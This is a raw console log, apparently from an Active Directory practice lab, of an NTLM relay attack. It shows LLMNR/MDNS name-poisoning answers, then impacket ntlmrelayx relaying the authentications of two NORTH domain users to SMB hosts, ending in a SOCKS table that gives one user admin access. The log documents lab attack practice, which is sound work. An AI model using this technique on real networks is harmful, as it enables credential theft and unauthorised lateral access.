 [*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos.local
[*] [MDNS] Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos.local
[*] [MDNS] Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to fe80::98c9:d8d:c3a2:58b1 for name Bravos
[*] [LLMNR]  Poisoned answer sent to ::ffff:192.168.56.11 for name Bravos
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver' (lazy loading)
 * Environment: production
   WARNING: This is a development server. Do not use it in a production deployment.
   Use a production WSGI server instead.
 * Debug mode: off
[*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-11 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-12 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-15 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/ROBB.STARK SUCCEED
[*] SOCKS: Adding NORTH/ROBB.STARK@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-15 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/ROBB.STARK SUCCEED
[*] SOCKS: Adding NORTH/ROBB.STARK@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-15 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-16 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-17 (process_request_thread): Connection from NORTH/ROBB.STARK@192.168.56.11 controlled, but there are no more targets left!
socks
Protocol  Target         Username            AdminStatus  Port
--------  -------------  ------------------  -----------  ----
SMB       192.168.56.22  NORTH/EDDARD.STARK  TRUE         445
SMB       192.168.56.22  NORTH/ROBB.STARK    FALSE        445
SMB       192.168.56.23  NORTH/EDDARD.STARK  FALSE        445
SMB       192.168.56.23  NORTH/ROBB.STARK    FALSE        445